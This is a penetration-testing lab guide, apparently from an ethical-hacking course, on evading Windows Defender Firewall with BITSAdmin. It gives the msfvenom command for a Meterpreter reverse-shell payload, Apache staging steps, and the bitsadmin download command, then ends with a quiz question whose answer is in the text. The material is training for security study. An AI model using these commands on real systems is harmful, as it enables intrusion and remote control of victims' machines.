Lab Guide Vol3 Lab 2

Evade IDS/Firewalls using Various Evasion Techniques
Lab Scenario
Firewalls and IDSs are intended to prevent port scanning tools such as Nmap from receiving a precise measure of significant data of the frameworks that they are scanning. However, these prevention measures can be easily overcome: Nmap has numerous features that were created specifically to bypass these protections. It can issue a mapping of a system framework, through which you can view a substantial amount of information, from OS renditions to open ports. Firewalls and interruption recognition frameworks are made to keep Nmap and other applications from obtaining that data.
As an ethical hacker or penetration tester, you will come across systems behind firewalls that prevent you from attaining the information that you need. Therefore, you will need to know how to avoid the firewall rules and to glean information about a host. This step in a penetration test is called Firewall Evasion Rules.
Lab Objectives
- Evade firewall through Windows BITSAdmin
Overview of Firewalls Evasion Techniques
The following are some firewall bypassing techniques
- Port Scanning
- Firewalking
- Banner Grabbing
- IP Address Spoofing
- Source Routing
- Tiny Fragments
- Using an IP Address in Place of URL
- Using Anonymous Website Surfing Sites
- Using a Proxy Server
- ICMP Tunneling
- ACK Tunneling
- HTTP Tunneling
- SSH Tunneling
- DNS Tunneling
- Through External Systems
- Through MITM Attack
- Through Content
- Through XSS Attack

Task 1: Evade Firewall through Windows BITSAdmin
BITS (Background Intelligent Transfer Service) is an essential component of Windows XP and later versions of Windows operating systems. BITS is used by system administrators and programmers for downloading files from or uploading files to HTTP webservers and SMB file shares. BITSAdmin is a tool that is used to create download or upload jobs and monitor their progress.
Here, we will use BITSAdmin to evade firewall and transfer malicious file into the target machine.
- Click Windows Server 2019 to switch to the Windows Server 2019 machine and launch Control Panel.
- The Control Panel window appears; click System and Security. In System and Security window, select Windows Defender Firewall.
- The Windows Defender Firewall control panel appears; click the Turn Windows Defender Firewall on or off link in the left pane.
- The Customize Settings window appears.
- Select Turn on Windows Defender Firewall under Private network settings and Public network settings.
- Click OK.

- Click Parrot Security to switch to the Parrot Security machine. Open a Terminal window and execute sudo su to run the programs as a root user (When prompted, enter the password toor).
- In the terminal window, type msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.1.13 lport=444 -f exe > /home/attacker/Exploit.exe and press Enter to create the payload.

- Now, create a directory to share this file with the target machine, provide the permissions, and copy the file from /home/attacker to the shared location using the below commands:
  - Type mkdir /var/www/html/share and press Enter to create a shared folder
  - Type chmod -R 755 /var/www/html/share and press Enter
  - Type chown -R www-data:www-data /var/www/html/share and press Enter
  - Copy the malicious file to the shared location by typing cp Exploit.exe /var/www/html/share and pressing Enter

- Now, start the Apache service. To do this, run service apache2 start command.

- Click Windows Server 2019 to switch to Windows Server 2019 machine.
- In the Type here to search field of the Desktop, type powershell and click Windows PowerShell to launch a PowerShell.
- In the PowerShell window, type bitsadmin /transfer Exploit.exe http://10.10.1.13/share/Exploit.exe c:\Exploit.exe and press Enter.

- BITSAdmin transfers the file, as shown in the screenshot.

- Open File Explorer and Navigate to C: drive; you can see that the malicious file is successfully transferred.

- After transferring the malicious file, the attacker can use this malicious file for gaining access, escalating privileges and to perform various malicious other activities.
- This concludes the demonstration of evading firewall through Windows BITSAdmin.
- Close all open windows and document all acquired information.
Question 12.2.1.1
Use BITSAdmin to evade firewall and transfer malicious file into the target machine (Windows Server 2019). Enter the BitsAdmn command that is used to transfer malicious file in this lab

